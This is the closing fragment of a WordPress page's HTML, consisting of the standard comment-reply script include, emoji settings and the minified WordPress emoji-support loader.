<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
